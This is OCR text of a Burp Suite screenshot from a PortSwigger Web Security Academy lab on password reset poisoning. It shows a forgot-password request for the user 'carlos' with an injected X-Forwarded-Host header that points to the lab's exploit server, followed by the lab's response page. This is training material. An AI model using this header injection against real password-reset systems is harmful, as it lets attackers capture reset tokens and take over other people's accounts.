 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a44009403291ba080469e9e00460027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a44009403291ba080469e9e00460027.web-security-academy.net
3 Cookie: session=Abc1S8DshG1L5tvBe9D5MFoOTDkxvX3v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a44009403291ba080469e9e00460027.web-security-academy.net
11 Referer: https://0a44009403291ba080469e9e00460027.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 X-Forwarded-Host: exploit-0a04005b03851b36803a9de501190028.exploit-server.net
19 Te: trailers
20
21 username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a04005b03851b36803a9de501190028.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-password-reset-poisoning-
via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done 2,971 bytes | 577 millis
Event log (1) All issues (58) Memory: 312.7MB